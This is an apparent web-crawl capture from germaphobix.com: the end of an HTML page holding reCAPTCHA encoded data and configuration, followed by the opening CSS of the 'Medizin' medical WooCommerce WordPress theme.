Vw4JgX0zCuATCvwQww5zDgB0qwqbDo3dPwovDl2lIw4zCpAslwq0Fw7sAwqkzw7lBw6Iia8Orw6/DuE/Cp8KnDcKgYsKwwprCoy93bCl1ecKew7PCgMOOMcK5wrRmwoNELl93w5/DgwMFwqLCtltEwqrChxwIw5ckwqnDuwc5w4o3wrXDoMOaaVTChlt0b8OyEMKewp/[base64]/DqxkJwoBmworCuMO7WsK3BhzDl0YVeMO/wrPCpV8pcnYkwrjCtBdjwoRRTmTDuA/Cgn4DMMKEw4HDisKow6QyXEnDvcOPwpjCpMOhCsOyU8OidMK0w7zDjkbDpBvDr8O9SsK2MgPCt3NRLMOIwpkWMsOewocZM8K/[base64]/Cux5XAlLDicOgAMOpw5nDtMOww4d+w5HCvsKcwoXCgsKeJkzDnjJPw7zDtGDCoF7Di8Kvw7AVU8K8W8KdNwvCuwkKw4TCsMOswqJmw7rDkMKTwrzDt08SG8O4wrzCl8Opw6NKc8Odd0/Co8ObKx/DtcKJUMKyW39cBWRSw7o8XmhwT8OkRsKfwqHCrMOPw7ZXUsK9Y8KVPx9tAcKiw5XDtVvDnBvCnl/[base64]/[base64]/CkcKYwrjCs8K5bmEwwqHCocOtdmrDl8Klw5xQwrzDmMKrwpJTSmzCi8KULS3Du8K+woonKiYKw6wVNcOlw47DisOhDWZvwqQxSMKkwrV/[base64]/PG1QecOzY8K9WMODLU7DrWMZw7HCglwpw482wpULw7/Cp0IbEsOkwobDpFI9w7nCrBLCksO4NFnDhMOvGVV/[base64]/DkyxUwozDjhfDo8OTMx0Rwo7Cs8K4LmTCh8Kmw5ocEkvDrmXCpcKJwq/CkCJ/wqzCq0PCncOsw5IqwoEXw6rDiCUAH8O5w4vDrGE/[base64]/[base64]/[base64]/[base64]/DtC1Ew6Zuw4VQwqjCrgJCwrHCoAEJK8KTwpBqwrXCj8OAw7E6wrp/O8KCYhfDjypUYsKMFgUMwrrCjcOZc8OMHXQUw7d7SsOPMcKmw6o2w7jCuMOcDgkSw44rw7vClA/[base64]/w5dXw51jw6HDscKTwohTw63Cg8Kfw5rCj0olaBfCu8OJwq7Dunc9w7prwqDDikI+wqbDognCu8K/wrNOw4vCqcK1wqY6fcOFI8KlwoDDvMOswrVAfUUZw55ww57CrgPCqjAUTSAvP3zCqMOXdMK6wqcjCMO3TsKEYRlmXMKjATUFwppiw7k4TcKdSMK6wojCpGbCmyNVAMO8wpHCkRlGXMKCDsO6Wmo6wrXDvcO/[base64]/[base64]/CjR1qwpxgbVfDg8Kpw60yHUpdwqPCpsOyNVB3MMOZw7c3wp0faiYLNcO/wqFWYHNgRGwowqVaAMOEw7phw4ICw7/[base64]/DnEsZHg7DusObewrCiQvDjcKRFD/[base64]/O8OIV8KQPXfCgsKBHzpLwoLDu15DwqtAAz8MY0oGw4/DlcKZwqjDnsOowqVcw6EGaCQwwoZ/ZjHClsOmw7zDnsKMw6XDnCjDtGcGw5LCpMO2IcOrYADDk3/Dq3bDtMKWawNSSlLCpGHCscO2woNVbntTw5rDrmFGU1nCsCHDgAMPcRLDmsKnFcOLahNVwqZwEsKow5UcVnF0FsK0wonCocKfVzlqwrrCp8KvI09WT8OPJMKWeTnDjjQOwr3Dp8OYw4ktJ1XDh8KDI8KfQkzCnzvDucK/SBNYNTfCkMK+wo4IwqwCYMKNfsKUwoTCuMO1fGsNwqR2SMOnWcK/w6vDvkh+HcKLwphjKg4uGsO5w7/Dn2LDssOXwr7DmcOow7PDvsKXJcOCGisrchbDqMKhw6JWAMOvw5DDlj/Cp8OIw63CtsKgw5TDt8Kzw6/[base64]/DmMO7WEFCwrFbaypuQsK9eibCgMOaVcKzRMKKw77CqnfDpggrwrsgw4Rdw73DtGZeG8OtwqrDiGYfw5VxJcKewpLCjMO/[base64]/[base64]/Dq8KNw4QFFxXClGBBW8Ozw4I5w5XDv8K6wrw+wroeJsOdHMKHwrtaD8KBwrvCu8KXwrdiw5srw6g9woVHLMOwwpJpGjbCqV8Ow4rDpF7CtcOwwos8GWHCuR5iwrt7wrE/[base64]/d2wWw4vCsR5/M8Ksw4NCwpoJw4vDtXjDo8OoK8K9RsKRPMOZwognw5kYd2AABEd5w4EFw74Gw54PZAbDlMKvcsOiw6ZDworCmcOkw5vCun1RwqXCjcKlFcKTwqjCocKXKS7CkETDpsOxw6LDqcKEfcOFQR/CtMK5w53DgwPChsO5BRHCsMK3U0Y/w7cPw6nDiDPDuGbDjcOvw4sfAHzDvVLDtsO/UcOfVMOzVMOcfR3Dvn1rwoRmYcOEOQ96fSlcwoTCgMKQKWrDhcOCwr/DksOKQl47QhTDg8OtQsOEBSAKH0JAwoPDmyN6w7bDosOELiANw6TChsKGwqNrw68nw4jCu0RzwrAIFzF7w7/[base64]/esKuQkh8wpvCsFjDrjnChsOmw6fDh8KAwqdbw5FNF8Ohw5/[base64]/Dt0bCmHjDgkHDpwzDuMO1woJNw7nDgsOOwrgUwrx3wo9pwqsIw7fDkcOXXj/DiAvCtybCqcONfMOvY8KaVMOGcMO4IcKELiMnTBDCksKCEcOcw7E2MAENIsOswqNxBsOrOsO/PcK1wpPDksOvwpEqR8OnEiDDs2XDk2fCl0rCumFCwokwZ3clXMK8wrzDonjDnTc0w4nCqkzCpsOsdcKfw7d2woHDlMKMwrUIwobCksKXw7plw7xywqLDl8OYw4LCvTzDuBTCmsOdfAbCicKnTsOPw7LCtA3DnMObw7xXbcO6w4wqDsOJKsK2wokMJcK/w6zDicKufzfCqULDhlsxwogvVFVmKTHDn0bCl8OoLyBJw7Qywp1Dw7TDuMKyw6EEHcOYw5l0wrgpwrTCvBDDgE7Cs8KywqbDmXrCqMO/wrrCtQXCmcOrb8KYPxPCmyzClmjDqcOOCXdGwpDDvMOFw6lacyFrwqXDjlPDjcKvejzCi8O4w6/CicKUwqnCm8K6wrQMwrzCpUXChTvChl/DvcKDBxrDk8KBOcOwSMOdBll0woPCiWjDtjYlwpvCpsO5wp0BE8KhPi9pIcKPw5gwwqHCn8OUEsKpUhRnwpHDkGLDtU8AKTnCjsOBwpFkw4VkwrDChn/CpMOmYcOUw74mNcOiCcKrw6LDvXQzIMKDQkLCoSrDsDI6W8OBw6vDsUEde8KEwq1kdMOcBjjCncKZeMKHZcO5UQTCmsO/[base64]/wpbCkcO0K8KIwqlTYcO2wr/CocOIwpzDmsOgw50UIsKsVcOIw6TDpcKQw79Bwr/Dg8OPeUkkHTQFw401ViEgw74vwqoRe1jCtMKVw5BUwpBnZDbCucOkbRXDnkFbworCl8O4LRbDpHUSwrzCpsK8w4bDlsORwqEAwocOK2wxdMOjw7nDj0zCs35NXg3DlcOrcMO+wpHDkMKxw5rCh8K6w4bCsSxqwp5+I8K2UMOWw7/CqWcFwo0IYMKOAcOqw7/Dh8OwwoNxNMKzwq9IEMOkelQHw6jCt8K+wrzCiyFkellvEMO0wobDkBBkw5EhTcOmwoVmaMKvw5fDnztAwqEHw7Ffwowuw4nCrF/CpcKSOyjCiGrDtMOZEGTCosK7ZxPCv8OReUU4wo/CtmDCocOpWMKBZArCusKUw7jDncKYwoLDvGsacUtTQsKsHglWwrtQb8OIwoBqd1l8w4nChQYKKxxHw6vDuMOdM8OQw49ww7NYw54hwrzDsmxJBC9JCjNxJkvCocOyYwcCLU/DnEHCiwLDpsORYHhWNhMadcKcw5zDskBPECYew7TCr8OYYcO/w5EgTMOfYAUfEQzCksKoLmvCgBNgFMKWw5fCmMOxG8KAN8KQJFjDjMOwwqHDtgfDoVxTQsKHwo/[base64]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[base64]/wrt4w5DDh8OvOhYowpvCrMKmIXQKw5rDlyHDkU7DrsO4J8OoJxk/w7TDjRvDgyHDgzN5wrdzMcOpwrTDmQplwqt4wqwyRsO0w4cCETvDkCTDuMK9wrZ2aMKTw69tw7B6wrtNwqtJwpkcw57CiMKbKUfClnBXw7ErwrXDm0LCiVpNw7xfwoN4w7EqwqLDjB0jTcKcQsOzwrPCicOAwrBTwpHDuMOqwq/CoHknw6Qvw6LDqX3CtXzDlVXCjnzDkMOkwqzDg8KOXUZsw6w9wrnDtRHCv8O5wprCjxN0GwLDh8OcHy4FHMKkOCEywr/CuGPClcKxSVDCj8OkdsOfw4LDisK8w4LDl8Onw6jCkUJJwrQDAMKpw5MAwpJ6wobCpwjDjsOcLn7Cq8OBKm7DqsOiSFFmJsOXT8KWwq/CrMOdw7XDmlsJLlXDjcK5wrN+wqbDh0TCt8KAw7LDucOwwo0aw5PDiMKvajvDvAdYCR/DpBFbw5dGHVPDuWjClcKxemLDpcKHwo9GKCFbNsOZKsKZw7bDqsKQwq3CsBUDTW/CkcO+JcKHw5ZYZ0zCnMKZwrfDn0ExQ0nCu8OscMK4wr3CiARBwrMbwqDCvcOKVcOqw53CqQbCjhkrw6PDmjRjwp/DhMKrwr/[base64]/wplPw7cGw6rCicOjCGJ3woTDhcO0w5wdw47CplbCgMKHLX/DtTc3w6HCgcKsw60fw5Z6esOCeSwmYWMUKcOYOMKnwog+XDvCnsKJcS7CrMKywpHDk8K/w5s6YsKeesOFPsO5Qkoaw6l2MjnCvMOPw7UFwoJGeAJ0w77DsQTDmMKYw5huwqEqSsOKPsO8wow/wqhewoXChyPDlsKsHxgUwp3Dqh/CpEbCqF/CgXDDsC3DoMOQwo1eK8O+WycWI8KsAMOBPm9heSHCrxPCtcO3woHCrXFNw60PFGVlw4QHwrt1woPCg37CtVZdw6UsaEPCosKZw6XCscO8OFR4f8K7MH04wq1ybcKNe8OsZMKAwpxYw4HDt8Klw7Ffw61TdcKUw4TCkCLDqBpMw6TCnMKiEcK0wqVJKXvDky/[base64]/CmyoODXk4BiPCosOgWMOmYlkswqJKa8O2w5UsVsO2wpAPw4LDtXc6W8KMO1hWAsKfZWLDkC3CqsObM1HDuTgmw6xLWG1Cw4/DkijDr2J+EGY+w53DqTt+w6J0wqB7w5ZafsKIw4nDkCfDusOQw47CssK1w7RWfcO7wq8swqQlwqADYsOcPMOzw6DDm8Ktw57DrVnCisOXw7XDtsK6w4d8dnsWwrLCh2fDhcKbInl5Z8OrEwhXwrzDnMOdw7DDqR17wrYpw5pRwrjDp8KZJ1Mzw7bClcOyVcO/[base64]/JD/[base64]/Dshd5w77DuMOJwqleMBDDtsKCw6sjwphQahnCmX8ow73Cl2owwrYfw4DCmD/[base64]/[base64]/Dn8KuwqLCoW0+w7/[base64]/wpPDisKfXsOocGYzCMO/[base64]/[base64]/DhjFMwrfCgMKpw609BwB3w5DCuMO+ak5Hwq/[base64]/DgMO1w485w4DDtArCrcOjIsOFHgUZXcOXYcK3bjfDjW7Csl57ZcKBw7fDkcKAwo/ClDbDtcO+w5vDr0jCsVxww5Qvw6Axwp9xw5bDjcKuw5XCkcOvwrA+BBdwK3LCnsOuwq0tfsKLSCEnw6k4w5/[base64]/Cl2vCrsKkGsKYwphlw7YCwrhIGcKEe0vDvE9/wpnCj8K7eALDvgZZw6ABAsO/w5LDgE7Cn8KJbgHDr8K1f3vChMOFJwrCjTHDiT0EKcKRwr8rwqvClXPCpsOxw7nCp8K2c8Ogw6hKwoHDpcObwoN5w7jCpsKrWcOtw6Arc8K6UxF8w7LCuMKiw7ssDUvDp0HCsHA9eyBJw5zClcO4w5/[base64]/wrcWw63DoxDDoDs6Q8OBwpt+O8K1ZRDCjQZOw63CrMO6I8KOw7LDgFTDoMKtIzTChwXDjMO4EMOZX8OmwqjDucKeIMOxworDmcKuw4DCiATDrsOwBX5RS3jCmkh5wrllwrkuwpXDpHtSc8KTc8OqFsOxwqACesOBw77CjsK4JT/Dg8K/w7UbKMK5WUhbw5F1AcOaew0QTWEHw4oNYQFpZcOIS8OrZsK7wqfDusOxw55Ew6I0acOJwoF5bngvwp7CklVCG8ORVGoQwrHDm8KSwr9+wpLCk8KERMOWw5LDtwzCrcOvBsO3w5fDsx/CrBfDmsKYw647wp7ClyHCl8OjDcOLPkvCl8KBJcOrAcOYw7M2w6RUw5cOWWTCgR3ClS7Cl8OyDnFWCCnCljEkwqsDZwTCusK9RQEcFcK5w65vw73CsEDDrsKlw7R0w4XDq8O8wpV/P8OKwo16w7LDssOwd2nCpQXDi8OiwplhTgXCr8O5PwLDscODUcOHTBxOMsKKwo/DtsK9GWDDkMO+wrluREjDqMO4BBPCnsKHRi7DtcKRwqV7wr/DpRHDsnZpw6ZjHcOZwop6w59fBsOue3QvbVI6XsOQU2ERfcOPw4IDcTTDmUfDp1UBUSk9w6vCrcKGYcK0w5dbM8KdwoU5cynCtUnCmmYNwpR1w6TDqgfCgcKUwr7DgRnCiBfCqW4Bf8O1asKOw5Q9S2/DlsKWHsK6w4XCnEAmw6HDsMKXTnYnwrA5CsKYw5d9w4HCpC/DuW7Do0PDgAQawoVBJSTDt2vDh8KHw5hEbQHDmcKVQCMvwo/[base64]/RsOvXsKcE8Oiw5fDgMKEKxELe8K0Yh/CkcKDwoBFRFUGYMOTEFhowrbDicK1fsKXXMKtw7HCl8KkN8OLecOHw7PCnMOyw6luwqbChiskezZ1V8KkZsOhdlfDhcOLw7Z7P2VOw7LCjcOhYMKtHW/[base64]/DsMOTd8KbwojCmsOwwp9bw6HCpMONXBk6wrPDhsOewoF/[base64]/[base64]/CvlnDhsKtwrHDgEUPDR9Vwr8DFQUadirCksO7Z8K6fWFvBx7DqsKlIX/Dn8KycATDhsOwP8ORwq95wrsKfD7CjsKqwr/[base64]/CjcK2wqESwrLCuXbCtjxbA8OCw5zCtMO2GjnCvsOYwpMQw7vClB/CjMOabsORwrPDmcKuwrUFEsOGCMOow6HDgxzCqsOUwpnCjHbCgCgWd8OJbcKyY8Oiw50cwoDCoTE3NcK1wpvCjnV9DMOowoXCuMOWPMOFwp7DvcOGw4JfXFluw4ohKsK/w7vDvDwMw6jDo23CnkHDs8Kaw6RMWcOywroRChNzwp7DiElfDmA7TsOUAsORalfCkCvCqCgjDi1Tw4XCvnkVNMKMDMOrci/DjkoCD8KWw7UAY8OmwrojQcKwwrHChWk+R01PNyMfOcKHw7LDrMKSHcKvwpNqwpnCpzbCuxZTw7fCrnbCj8K+wqAtwrTChBLDphE9wqs4wrfCrggow4ctw5/ClQjDryFMB1h0cXhfwoTChcOwLsKLZmMEecOpw5zCnMOAw7bDrcOVwoAUfhfDpSJaw64mQsKcwofCmmrDksOmw5EPw4vCvMKcdgPCm8Kmw67DvzsXE23CksOEwr98NWxDc8OZw4/CkMOQD2AzwqrCgcK6w43CnsKQwqktLMOkYMO4w70Tw7HDp3p5UAF1X8OLHGXClcKRVSNrw4vCncOdw5hhJhrDsBfCj8OiesODaBzDjDdrw64VPGPDpcOFWMKQPUJcZ8KdGjVTwrECw6DCncOHRi/CpnRew67DrMOLwrZfwrfDs8OBwoLDsF7DjxpHwrDCqcKmwowDImxkw7FNw7czw6LDplpwX2TCuiLDvyd2LCIwMcO1QmEiwoR2aAx8RH/Di1wnwqTDpcKew5h0JDbDlG8GwqAYw4LCnz5mG8KwdDlxwplRH8OMw7ovw6PCj1ElwoXDicOUbUbDkjjDvWAywrg+AMOYw7IXwr/DosOOw6rCuRxtfcKGT8OWBjTCgiHDl8KnwptFZsOTw6k/S8O9w4VuwrVEZ8K+C2TDnWHCtsKmegw1w5I8Px/Chw9MwonCksKIbcKXRcO+DsKgw5DCjcONwo4Gw4MuYV/DrlROEX4Iw7s9CcKGwqsgwpXDoidIKcKCNwl7fsOmw5HDjSx7w454a2/CsizCgSvDs2DDgsK7K8OmwpR+OwZFw6Yrw6hdwpJKSHfCnsKCYlTDq2Z2FcKSw6XCmTpaSGrChybCn8OQw7IhwokicTR/IsKtwrBjw4BBwppaZh4dZcORwp5Kw4TDlsOyIMOUYXV8dMOsEj1+bhrDksORNcOpMcOjC8K+w4nDiMOPw6oYwqM6w6TCpjdHX0Mhwp7DisKww6l9w6VwD1gKw6HCqE/[base64]/[base64]/DgsKFAMKWw6TCtSpqFsKOw64gPSIow5nDjjvDiXQiTlvDlzLCoE8DFcOBAEI0wq1IwqhKwrnCp0TDkgzChsKYbSxNbcOUUhDDsiweJlBvwrfDpsO0dxxkTcKhUsK/[base64]/[base64]/DuMKeE8Oaw6XDhsKMcF7CocOew4LCtcKAwohcV8KcwoXCpk3DoiTCvMO0w57Dn2/DpWpvHE4qwrIRDcK2ecKdw5NXwrtpwonDsMKHw7oLw7DCj3I/[base64]/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LfLI3QpAAAAAH8ALZH-YY0GQ8wg3eERjfrS5_Sc\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,710],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://germaphobix.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22PRGIsYeZQhzLfbBe9sd1ezZvtsgrWUd6mU2jNBvjKKI\\u003d\x22,1,0,null,1,1768884966240,0,0,[108,55,237,188,181],null,[29],\x22RC-HY5TrhdnuuzgCg\x22,null,null,null,null,null,\x220dAFcWeA4Oyhue3GAkqI3JVzhoTCYtw5S5E-62kvfzJ_6rDdl9kYNivwMpHv_E5SJLXXPYjZMtPYskbY_auigN3bnGsytsUzEk0g\x22,1768967766022]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://germaphobix.com/wp-content/themes/medizin/style.css?ver=6.9
body_size: 56360
content:
/*!
Theme Name: Medizin
Theme URI: https://medizin.thememove.com
Author: ThemeMove
Author URI: https://thememove.com
Description: Medizin - Medical WooCommerce Theme
Version: 1.9.9
License: GNU General Public License v2 or later
License URI: https://www.gnu.org/licenses/gpl-2.0.html
Text Domain: medizin
Tags: editor-style, featured-images, microformats, post-formats, rtl-language-support, sticky-post, threaded-comments, translation-ready
*/



a, input[type='text'],
input[type='email'],
input[type='url'],
input[type='password'],
input[type='search'],
input[type='number'],
input[type='tel'], select, textarea, input[type='checkbox']:before, input[type='checkbox']:after, button,
input[type='button'],
input[type='reset'],
input[type='submit'],
.button, .header-right-inner, .header-icon, .page-open-components .circle, .switcher-language-wrapper .wpml-ls .wpml-ls-sub-menu, .header-categories-nav nav.category-menu, .page-mobile-menu-opened.mobile-menu-push-to-right .site, .page-mobile-menu-opened.mobile-menu-push-to-left .site, .page-mobile-main-menu, .page-mobile-main-menu .toggle-sub-menu, .page-scroll-up, .page-scroll-up i, .page-open-off-sidebar i, .page-close-off-sidebar:before, .page-close-off-sidebar:after, .page-off-sidebar, .site, .tm-swiper:hover .swiper-nav-button, .tm-swiper .swiper-pagination-bullet:before, .tm-swiper.pagination-style-05 .swiper-pagination-bullet:after, .medizin-fake-select-wrap .medizin-fake-select-current, .medizin-fake-select-wrap .medizin-fake-select, .post-share.style-01 .share-icon, .post-share .share-list, .blog-nav-links .inner h6:before, .single-portfolio .tm-sticky-column, .portfolio-nav-links.style-02 a, .portfolio-nav-links.style-02 .normal,
.portfolio-nav-links.style-02 .hover, .portfolio-nav-links.style-03 .nav-text, .page-sidebar .insight-core-bmw li > a:before, .widget_pages .count,
.widget_archive .count,
.widget_categories .count,
.widget_product_categories .count, .widget_recent_entries li a:before, .widget_recent_entries li a:after, .widget_search .search-submit,
.widget_product_search .search-submit, .dialog-widget .dialog-close-button i, .medizin-image, .medizin-grid-wrapper.filter-style-01 .filter-counter, .medizin-grid-pagination .navigation-buttons .nav-link, .medizin-accordion .accordion-header, .medizin-accordion .accordion-title, .medizin-accordion .accordion-icon, .tm-button .button-text, .tm-button.style-flat:before, .tm-button.style-flat:after, .tm-button.style-border:before, .tm-button.style-border:after, .tm-button.style-thick-border:before, .tm-button.style-thick-border:after, .medizin-icon .icon, .svg-defs-gradient .stop-a,
.svg-defs-gradient .stop-b, .elementor-widget-tm-icon-box .tm-icon-box, .elementor-widget-tm-icon-box .tm-icon-box:before, .elementor-widget-tm-icon-box .icon,
.elementor-widget-tm-icon-box .heading,
.elementor-widget-tm-icon-box .description,
.elementor-widget-tm-icon-box .icon-box-button, .elementor-widget-tm-icon-box .heading-divider:after, .elementor-widget-tm-icon-box.medizin-icon-box-style-02 .tm-icon-box:after, .tm-image-box, .tm-image-box:before, .tm-image-box .image, .medizin-light-gallery .medizin-overlay, .elementor-widget-tm-image-carousel .image img, .medizin-gallery-justified-content .overlay,
.medizin-gallery-justified-content .overlay-content, .medizin-modern-carousel-style-01 .slide-image, .medizin-modern-carousel-style-02 .slide-image, .medizin-modern-carousel-style-02 .slide-button:after, .medizin-modern-carousel-style-03 .slide-button:after, .medizin-blog .post-wrapper, .medizin-blog-overlay-style-float .post-overlay-background, .medizin-blog-overlay-style-float-02 .post-overlay-background, .tm-portfolio .post-wrapper, .portfolio-overlay-group-01 .post-overlay, .portfolio-overlay-huge-on .site, .portfolio-overlay-huge .post-overlay, .portfolio-overlay-huge .post-overlay-info, .portfolio-overlay-faded-04 .post-overlay, .portfolio-overlay-flat .post-overlay, .portfolio-overlay-flat .post-overlay-info, .portfolio-overlay-float .post-overlay, .medizin-portfolio-carousel-01 .post-thumbnail, .medizin-product.style-grid-01 .product-thumbnail, .medizin-product.style-carousel .product-thumbnail, .medizin-product.style-grid-02 .product-thumbnail, .medizin-product.style-grid-03 .product-thumbnail, .medizin-product-categories .product-cat-name, .tm-gradation .count, .medizin-list .icon, .medizin-list .text, .tm-social-networks .link-icon,
.tm-social-networks .link-text, .medizin-team-member-style-01 .photo, .medizin-team-member-style-01 .overlay, .medizin-team-member-style-01 .social-networks, .medizin-team-member-style-01 .social-networks a, .medizin-team-member-style-02 .photo, .medizin-team-member-style-02 .overlay, .medizin-team-member-style-02 .info, .medizin-team-member-style-02 .social-networks, .medizin-team-member-style-02 .social-networks a, .medizin-team-member-style-03 .photo, .medizin-team-member-style-03 .overlay, .medizin-team-member-style-03 .info, .medizin-team-member-style-03 .social-networks, .medizin-team-member-style-03 .social-networks a, .tm-team-member-carousel .photo, .tm-team-member-carousel .overlay, .tm-team-member-carousel .info, .tm-team-member-carousel .social-networks, .tm-team-member-carousel .social-networks a, .tm-popup-video .icon:before, .tm-popup-video .video-overlay, .full-page-share-list .stalk, .full-page-share-list .stalk:before, .full-page-numbers, .full-page-numbers .numbers .total:before, .medizin-product-widget.style-01 .product-thumbnail {
  -webkit-transition: all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1);
  transition: all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1);
}

.page-links::after, .branding__logo::after, .page-mobile-main-menu::after, .comment-list .pingback::after,
.comment-list .trackback::after,
.comment-list .comment::after, .page-loading .sk-three-bounce::after, .hentry::after, .single-post .entry-content::after, .entry-author .author-social-networks .inner::after, .widget .tagcloud::after, .medizin-wp-widget-posts .post-item::after, .medizin-timeline.style-01 .timeline-item::after, .tm-social-networks ul::after, .elementor-section.elementor-section-content-align-right::after, .wp-block-tag-cloud::after {
  content: "";
  display: table;
  clear: both;
}

.blog-nav-links .inner .hover-bg {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
}

.blog-nav-links .inner .hover-bg.has-thumbnail:before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
}

.insight_core_breadcrumb a, .entry-portfolio-details a, .medizin-blog .post-overlay-meta a, .tm-twitter.style-list .tweet .tweet-text a {
  position: relative;
}

.insight_core_breadcrumb a:after, .entry-portfolio-details a:after, .medizin-blog .post-overlay-meta a:after, .tm-twitter.style-list .tweet .tweet-text a:after {
  content: '';
  width: 0;
  height: 1px;
  position: absolute;
  left: auto;
  right: 0;
  bottom: 0;
  -webkit-transition: width 0.6s cubic-bezier(0.25, 0.8, 0.25, 1) 0s;
  transition: width 0.6s cubic-bezier(0.25, 0.8, 0.25, 1) 0s;
  background: currentColor;
}

.insight_core_breadcrumb a:hover:after, .entry-portfolio-details a:hover:after, .medizin-blog .post-overlay-meta a:hover:after, .tm-twitter.style-list .tweet .tweet-text a:hover:after {
  width: 100%;
  left: 0;
  right: auto;
}

.list-style-dots li:before, .switcher-language-wrapper .wpml-ls .wpml-ls-item-toggle:after, .desktop-menu .toggle-sub-menu:before, .medizin-fake-select-wrap .medizin-fake-select li.selected:before, .portfolio-nav-links.style-01 h6:before, .portfolio-nav-links.style-03 .post-title:after, .page-sidebar .insight-core-bmw li > a:before, .widget_pages li a:before,
.widget_archive li a:before,
.widget_categories li a:before,
.widget_product_categories li a:before, .widget_recent_entries li a:before, .widget_recent_entries li a:after, .medizin-blog-list-03 .post-title a:before, .medizin-blog-list-03 .post-title a:after, .medizin-product.style-grid-01 .woosw-btn.woosw-added:before, .medizin-product.style-carousel .woosw-btn.woosw-added:before, .medizin-product.style-grid-02 .woosw-btn.woosw-added:before, .medizin-product-list-style-01 .medizin-product-list .link:before {
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  text-rendering: auto;
  line-height: 1;
  font-family: 'Font Awesome 5 Pro';
  font-weight: 900;
}

.header-categories-nav .nav-toggle-btn .nav-toggle-icon, .tm-swiper .swiper-nav-button i, .growl.growl .growl-close:before, .blog-nav-links .inner h6:before, .sale-on-top:before, .widget_recent_comments .comment-author-link:before, .widget_recent_entries .post-date:before, .dialog-widget .dialog-close-button i, .medizin-banner-categories .button:after, .medizin-mailchimp-form .button-icon {
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  text-rendering: auto;
  line-height: 1;
  font-family: 'Font Awesome 5 Pro';
  font-weight: 300;
}

